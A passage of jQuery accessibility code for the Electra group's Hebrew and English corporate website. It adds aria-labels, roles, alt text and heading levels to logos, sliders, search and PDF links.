a').attr('aria-label', function() {\n    return 'Language selection Hebrew \u05e2\u05d1'\n  }).removeAttr('title')\n  $('.search input').next('button').attr('aria-label', 'search')\n} else {\n  $('.sp_nav a').attr('aria-label', function() {\n    return $(this).attr('title') + '' + $(this).find('span').eq(0).text()\n  }).removeAttr('title');\n  $('.search input').next('button').attr('aria-label', '\u05d7\u05d9\u05e4\u05d5\u05e9')\n\n};\n$('a.search_btn').attr('aria-label', function() {\n  return $(this).attr('title');\n}).removeAttr('title');\n$('.search input').on('keydown', function(e) {\n  let $this = $(this)\n  if (e.which == 9 && !e.shiftKey) {\n    setTimeout(function() {\n      $this.closest('.search').removeAttr('style')\n      $this.next('button').focus()\n    }, 650)\n\n  }\n})\n$('.search input').next('button').on('keydown', function(e) {\n  let $this = $(this)\n  if (e.which == 9 && !e.shiftKey) {\n    $this.closest('.search').attr('style', 'display: none;')\n  }\n})\n$('.img_position_wrap').children('a').attr({\n  'tabindex': '-1',\n  'role': 'presentation'\n})\n$('.royalSlider.rsDefault').removeAttr('tabindex')\n$('.img_position_wrap').children('a').find('button').attr('role', 'link').attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).parent().prev().prev().text()\n})\n$('.slick-list.draggable .slick-track').attr({\n  'role': 'list',\n  'aria-labelledby': 'slick-track55'\n}).find('li').removeAttr('role').attr('role', 'listitem')\n$('.slick-list.draggable .slick-track').closest('ul').attr('role', 'presentation').prev().find('h2').attr('id',\n  'slick-track55')\n\/\/\/\/\u05ea\u05d0\u05d5\u05e8 \u05dc\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5\nsetTimeout(() => {\n\n  $('a img[src*=\"1684245712522-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 BILDING \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-construction\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d1\u05e0\u05d9\u05d9\u05d4 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-infrastructures\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05ea\u05e9\u05ea\u05d9\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-me\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 ME \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-elevators\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05e2\u05dc\u05d9\u05d5\u05ea \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-elco-cs\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d0\u05dc\u05e7\u05d5 \u05d4\u05ea\u05e7\"\u05e9 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electraparking\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d7\u05e0\u05d9\u05d9\u05d4 \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\".electrainfrastructure-environment\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  \u05ea\u05e9\u05ea\u05d9\u05d5\u05ea \u05e1\u05d1\u05d9\u05d1\u05d4 \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"taamal\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  \u05ea\u05e2\u05de\u05dc \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electrausa\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  USA \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"https:\/\/smex-ctp.trendmicro\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  M&E \u05e4\u05d5\u05dc\u05d9\u05df \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra_westminster_uk\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  westminster,UK \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"eletco_angola\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  ELETCO \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra_m_e_romania\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  M&E \u05e8\u05d5\u05de\u05e0\u05d9\u05d4 \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"etco-nigeria\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  ETCO \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-danko\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  DANKO \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"gilstonelectric\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  gilston \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"hellmanelectric\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  hellman \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"hellmanelectric\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  hellman \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-megurim.com\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05d2\u05d5\u05e8\u05d9\u05dd \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a img[src*=\"1616698736905-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d0\u05e4\u05d9\u05e7\u05d9\u05dd \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-concession\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d6\u05db\u05d9\u05d9\u05e0\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/target-market.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 TARGET \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a img[src*=\"1501744705792-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05e2\u05dc\u05d9\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra-fm.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 FM \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/service.electra-fm.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 FM \u05d7\u05d8\u05d9\u05d1\u05ea \u05d0\u05d7\u05d6\u05e7\u05d4 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/fieldservice.electra-fm.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  field service \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/service.electra-me.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 M&E  \u05de\u05e2\u05e8\u05db\u05d5\u05ea \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05db\u05e0\u05d9\u05d5\u05ea  \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a img[src*=\"1616698736905-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d0\u05e4\u05d9\u05e7\u05d9\u05dd \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra-security.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 SECURITY \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra-technologies.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d8\u05db\u05e0\u05d5\u05dc\u05d5\u05d2\u05d9\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.megason.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05d2\u05d0\u05e1\u05d5\u05df \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra.co.il\/fk\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05e4.\u05e7 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"http:\/\/www.tvs.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d8\u05d5\u05d5\u05e1 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.powerjet.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 POWERJET \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.arielgroup.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05e7\u05d1\u05d5\u05e6\u05ea \u05e0\u05db\u05e1\u05d9 \u05d0\u05e8\u05d9\u05d0\u05dc \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.michlolltd.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 MICHLOL \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra-greentech.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d2\u05e8\u05d9\u05e0\u05d8\u05e7  \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"\/\/www.electra.co.il\/\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4_\u05d1\u05d9\u05dc\u05d3\u05d9\u05e0\u05d2\/\u05e4\u05e8\u05d5\u05e4\u05d9\u05dc\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 BUILDING \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\n}, 2500);\n\n$('.com_form_msg_txt').removeAttr('tabindex')\n$('.button[type=\"submit\"]').on('click', function() {\n  let $this = $(this)\n  setTimeout(function() {\n    if ($this.closest('.com_form_form').next().hasClass('display')) {\n      $('.com_form_msg_txt').attr('role', 'alert')\n    }\n  }, 500)\n})\n$('.img_icon img').removeAttr('aria-label')\n$('.fs3.color_2').attr('aria-level', '3')\n$('.companis_list.hover_2').attr('role', 'presentation').children().eq(0).attr('role', 'list')\n$('.slick-slide a.show ').attr('aria-label', function() {\n  return $(this).text().trim()\n})\n$('.show.center.color').attr('aria-level', '4')\n$('nav.com_breadcrumbs').attr('aria-label', 'Breadcrumb')\n\/\/\/\/\/\u05d0\u05d5\u05d3\u05d5\u05ea\n$('.scroll_animate .fs2.margin_hf_b.color_2').attr('aria-level', '3')\n$(' a.show.overflow_h').attr('aria-label', function() {\n  return $(this).find('.inline.w_50').text().trim()\n})\nif (document.URL.search('en') != -1) {\n  $('img[src=\"\/filestock\/file\/1503303075933-0.jpg\"]').attr('alt', 'Logo THE TOP 250 ')\n  $('a[href=\"https:\/\/www.tase.co.il\/he\/market_data\/index\/142\/major_data\"]').attr('aria-label', function() {\n    return $(this).text() + '' + 'Transition to an external site'\n  })\n} else {\n  $('img[src=\"\/filestock\/file\/1503303075933-0.jpg\"]').attr('alt', '\u05dc\u05d5\u05d2\u05d5 THE TOP 250 ')\n  $('a[href=\"https:\/\/www.tase.co.il\/he\/market_data\/index\/142\/major_data\"]').attr('aria-label', function() {\n    return $(this).text() + '' + '\u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9'\n  })\n}\n$(\".page_childs .show\").attr('aria-label', function() {\n  if ($(this).find('.inline.w_50').length > 0) {\n    return $(this).find('.inline.w_50').find('h2').text().trim() + ' ' + $(this).find('.inline.color_2')\n      .text().trim()\n  } else if ($(this).find('.center').length > 0) {\n    return $(this).find('.center').text().trim()\n  }\n\n})\n\/\/ $(\".margin_hf_b .fs2\").attr('aria-level', '3')\nif ($(\".margin_hf_b .fs2\").length > 0) {\n  $('.margin_v img.show').attr('alt', function() {\n    return $(\".margin_hf_b .fs2\").text() + ' ' + $(\"h3.fs4\").text()\n  })\n} else if ($('.back.color.sp_hide').length > 0) {\n  $('.margin_v img.show').attr('alt', function() {\n    return $(\"h1\").text() + ' ' + $(\"h3.fs4\").text()\n  })\n}\n$(\".grab-cursor .rsContainer .rsContent\").removeAttr('tabindex')\n$(\".grab-cursor .rsArrowIcn\").attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).closest('.scroll_animate').find('h2').contents().get(0).nodeValue\n    .trim()\n})\n$('br,hr').attr('role', 'presentation')\n$(\".rsOverflow.grab-cursor img\").attr('alt', function() {\n  return $(this).closest('.scroll_animate').find('h2').contents().get(0).nodeValue.trim()\n})\n$('.rsOverflow.grab-cursor .rsSlide img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1616424029467-0.jpg\"]').attr(\n  'alt', ' Hellman Electric ')\n$('.rsOverflow.grab-cursor .rsSlide img[ssrc=\"\/\/www.electra.co.il\/filestock\/img\/img_1616424048022-0.jpg\"]')\n  .attr('alt', '  Gilston Electric  ')\n$('.rsOverflow.grab-cursor .rsSlide img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1616424052185-0.jpg\"]').attr(\n  'alt', '  Fm Sims ')\n$(\".rsOverflow.grab-cursor .rsSlide:not('.rsActiveSlide')\").attr('aria-hidden', 'true')\n$(\".rsOverflow.grab-cursor .rsActiveSlide\").removeAttr('aria-hidden')\n$(\".grab-cursor .rsArrowIcn\").on('click', function() {\n  setTimeout(function() {\n    $(\".rsOverflow.grab-cursor .rsSlide:not('.rsActiveSlide')\").attr('aria-hidden', 'true')\n    $(\".rsOverflow.grab-cursor .rsActiveSlide\").removeAttr('aria-hidden')\n  }, 250)\n})\n$(\".rsOverflow.grab-cursor .rsSlide .rsContent\").removeAttr('tabindex')\n$('.milestone .font.color_2').attr('aria-level', '3')\nif ($('.year').parent().children('.scroll_animate').prev('.year1').length == 0) {\n  $('.year').parent().children('.scroll_animate').each(function() {\n    $(this).before('<div class=\"hiddenText year1\">' + $(this).next().text() + '<\/div>');\n  });\n}\n$('.year').attr('aria-hidden', 'true')\n$(\".grab-cursor .rsArrowRight .rsArrowIcn\").on('focus', function() {\n  \/\/ \u05d2\u05dc\u05d9\u05dc\u05d4 \u05e9\u05dc 20 \u05e4\u05d9\u05e7\u05e1\u05dc\u05d9\u05dd \u05dc\u05de\u05d8\u05d4 \u05de\u05d4\u05de\u05e6\u05d1 \u05d4\u05e0\u05d5\u05db\u05d7\u05d9\n  $('html, body').animate({\n    scrollTop: $(window).scrollTop() + 50\n  }, 200); \/\/ \u05de\u05e9\u05da \u05d6\u05de\u05df \u05d4\u05d0\u05e0\u05d9\u05de\u05e6\u05d9\u05d4 \u05d1-200 \u05de\u05d9\u05dc\u05d9\u05e9\u05e0\u05d9\u05d5\u05ea\n});\nif ($(\".grab-cursor .rsArrowRight .rsArrowIcn\").length > 0) {\n  $('html, body').animate({\n    scrollTop: $(window).scrollTop() + 50\n  }, 200); \/\/ \u05de\u05e9\u05da \u05d6\u05de\u05df \u05d4\u05d0\u05e0\u05d9\u05de\u05e6\u05d9\u05d4 \u05d1-200 \u05de\u05d9\u05dc\u05d9\u05e9\u05e0\u05d9\u05d5\u05ea\n}\n$(\".grab-cursor .rsContainer\").attr('role', 'presentation')\nif (\n  'https:\/\/www.electra.co.il\/%D7%A2%D7%9C_%D7%94%D7%A7%D7%91%D7%95%D7%A6%D7%94\/%D7%A2%D7%A8%D7%9B%D7%99_%D7%94%D7%9C%D7%99%D7%91%D7%94' ==\n  window.location.href) {\n  $('h4').attr('aria-level', '2')\n  let index2 = 1\n  $('.recolor').each(function() {\n    let $this1 = $(this)\n    $this1.attr({\n      'aria-labelledby': 'labelul' + index2\n    });\n    $this1.prev('h4').attr('id', 'labelul' + index2);\n    index2++;\n  });\n}\n$('a[href=\"\/\/www.electra.co.il\/filestock\/file\/1710931207525-0.pdf\"],a[href=\"\/\/www.electra.co.il\/filestock\/file\/1683723572581-0.pdf\"]')\n  .attr('aria-label', function() {\n    if (document.URL.search('en') != -1) {\n      return $(this).text() + '' + 'Opens as a PDF file'\n    } else {\n      return $(this).text() + '' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n    }\n  })\nif (\n  'https:\/\/www.electra.co.il\/%D7%A2%D7%9C_%D7%94%D7%A7%D7%91%D7%95%D7%A6%D7%94\/%D7%A1%D7%A8%D7%98%D7%95%D7%9F_%D7%AA%D7%93%D7%9E%D7%99%D7%AA' ==\n  window.location.href) {\n  $('strong').attr({\n    'aria-level': '2',\n    'role': 'heading'\n  })\n  $('strong').eq(0).removeAttr('role aria-level')\n\n}\n$(\".padding_db_v.companis_list .padding_hf a.show\").attr('aria-label', function() {\n  return $(this).find('.inline.w_60 h3').text().trim() + ' ' + $(this).find('.inline.w_60 p').text()\n    .trim() + ' ' + $(\n      this).find('.inline.w_60 span').text().trim()\n})\nif (\n  'https:\/\/www.electra.co.il\/%D7%A2%D7%9C_%D7%94%D7%A7%D7%91%D7%95%D7%A6%D7%94\/%D7%9E%D7%A2%D7%95%D7%A8%D7%91%D7%95%D7%AA_%D7%97%D7%91%D7%A8%D7%AA%D7%99%D7%AA' ==\n  window.location.href || 'https:\/\/www.electra.co.il\/en\/about_us\/community' == window.location.href) {\n  $('strong').attr('aria-level', '2')\n  if (document.URL.search('en') != -1) {\n    $('img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1500549219951-0.jpg\"]').attr('alt',\n      'logo \u05de\u05e2\u05d5\u05e8\u05d1\u05d5\u05ea \u05d7\u05d1\u05e8\u05ea\u05d9\u05ea \u05de\u05d5\u05e9\u05d9\u05d8\u05d9\u05dd \u05d9\u05d3')\n\n  } else {\n    $('img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1500549219951-0.jpg\"]').attr('alt',\n      '\u05dc\u05d5\u05d2\u05d5 \u05de\u05e2\u05d5\u05e8\u05d1\u05d5\u05ea \u05d7\u05d1\u05e8\u05ea\u05d9\u05ea \u05de\u05d5\u05e9\u05d9\u05d8\u05d9\u05dd \u05d9\u05d3')\n  }\n\n}\n\/\/\/\/\u05ea\u05d7\u05d5\u05de\u05d9 \u05e4\u05e2\u05d9\u05dc\u05d5\u05ea\nsetTimeout(() => {\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_1.png\"]').parent().attr('aria-label',\n    'Operation&Maintenance')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_2.png\"]').parent().attr('aria-label',\n    '\u05e7\u05d1\u05dc\u05e0\u05d5\u05ea')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_3.png\"]').parent().attr('aria-label',\n    '\u05d9\u05d6\u05de\u05d5\u05ea \u05e0\u05d3\u05dc\u05f4\u05df')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_4.png\"]').parent().attr('aria-label',\n    '\u05d6\u05db\u05d9\u05d9\u05e0\u05d5\u05ea')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_1_en.png\"]').parent().attr('aria-label',\n    'Operation&Maintenance')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_2_en.png\"]').parent().attr('aria-label',\n    'building & civil')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_3_en.png\"]').parent().attr('aria-label',\n    'Real Estate Developmen')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_4_en.png\"]').parent().attr('aria-label',\n    'Concessions')\n}, 2500);\n\nif ('https:\/\/www.electra.co.il\/%D7%AA%D7%97%D7%95%D7%9E%D7%99_%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA' == window\n  .location.href || 'https:\/\/www.electra.co.il\/en\/activities' == window.location.href) {\n  $('.fs3.color_2').attr('aria-level', '2')\n}\nif ('https:\/\/www.electra.co.il\/%D7%97%D7%91%D7%A8%D7%95%D7%AA_%D7%91%D7%A0%D7%95%D7%AA' == window.location\n  .href || 'https:\/\/www.electra.co.il\/en\/subsidiaries' == window.location.href) {\n  $('.fs3.color_2').attr('aria-level', '2')\n}\n\/\/\/\/\/\u05e4\u05e8\u05d5\u05d9\u05e7\u05d8 \u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\n$(\".projects_box_focus button\").attr({\n  'role': 'presentation',\n  'tabindex': '-1'\n})\n$('.companis_list').attr('aria-labelledby', 'companis_list52').prev().attr('id', 'companis_list52')\nif ($('.companis_list').length > 0 && $('.slide_next.up_1').length) {\n  $('.rsImg.rsMainSlideImage').attr('alt', function() {\n    return $('h2').text()\n  })\n}\nif (document.URL.search('en') != -1) {\n$('.slick-next.slick-arrow').attr({\n    'role': 'button',\n    'aria-label': 'Next picture'\n  })\n  $('.slick-prev.slick-arrow').attr({\n    'role': 'button',\n    'aria-label': 'previous picture'\n  })\n\n} else {\n  $('.slick-next.slick-arrow').attr({\n    'role': 'button',\n    'aria-label': '\u05dc\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05d1\u05d0\u05d4'\n  })\n  $('.slick-prev.slick-arrow').attr({\n    'role': 'button',\n    'aria-label': '\u05dc\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05e7\u05d5\u05d3\u05de\u05ea'\n  })\n\n}\n$('.royalSlider').removeAttr('tabindex')\n$('.rsContainer').attr('role', 'presentation')\n\/\/\/\/\/\/\/\u05d3\u05d5\u05d7\u05d5\u05ea \u05db\u05e1\u05e4\u05d9\u05d9\u05dd\nif (\n  'https:\/\/www.electra.co.il\/%D7%A0%D7%AA%D7%95%D7%A0%D7%99%D7%9D_%D7%9B%D7%A1%D7%A4%D7%99%D7%99%D7%9D\/%D7%93%D7%95%D7%97%D7%95%D7%AA_%D7%9B%D7%A1%D7%A4%D7%99%D7%99%D7%9D' ==\n  window\n  .location.href || 'https:\/\/www.electra.co.il\/en\/investors_relations\/financial_statement' == window.location\n  .href) {\n  $('.fs3.color_2').attr('role', 'presentation')\n  $('a.show').attr('aria-label', function() {\n    return $(this).find('h2').text().trim() + ' ' + $(this).find('div.color_2').text().trim()\n  })\n}\nif (document.URL.search('en') != -1) {\n  $('a.show[href*=\".pdf\"]').attr('aria-label', function() {\n    if ($(this).find('h2').length > 0) {\n      return $(this).find('h2').text() + ' ' + $(this).find('div.color_2').text() + ' ' +\n        'Opens as a PDF file'\n\n    }\n    return $(this).find('h3').text() + ' ' + $(this).find('div.color_2').text() + ' ' +\n      'Opens as a PDF file'\n\n  }).find('h2').attr('role', 'presentation')\n  $('a.show[href*=\".pdf\"]').find('h3').attr('role', 'presentation')\n} else {\n\n  $('a.show[href*=\".pdf\"]').attr('aria-label', function() {\n    if ($(this).find('h2').length > 0) {\n      return $(this).find('h2').text().trim() + ' ' + $(this).find('div.color_2').text().trim() + ' ' +\n        '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n    }\n    return $(this).find('h3').text().trim() + ' ' + $(this).find('div.color_2').text().trim() + ' ' +\n      '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n  }).find('h2').attr('role', 'presentation')\n  $('a.show[href*=\".pdf\"]').find('h3').attr('role', 'presentation')\n}\n\/\/\/\/\/\/\/\/\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d1\u05d9\u05dc\u05d2\u05d3\u05d9\u05e0\u05d2\nif (\n  'https:\/\/www.electra.co.il\/%D7%90%D7%9C%D7%A7%D7%98%D7%A8%D7%94_%D7%91%D7%99%D7%9C%D7%93%D7%99%D7%A0%D7%92\/%D7%A4%D7%A8%D7%95%D7%A4%D7%99%D7%9C' ==\n  window.location.href || 'https:\/\/www.electra.co.il\/en\/electra_building\/about' == window.location.href) {\n  $('h3').removeAttr('aria-level')\n  $('.fs4.margin_hf_b.color_2').attr('role', 'presentation')\n\n}\n$('.page_childs a.show').attr('aria-label', function() {\n  return $(this).text().trim()\n})\nif 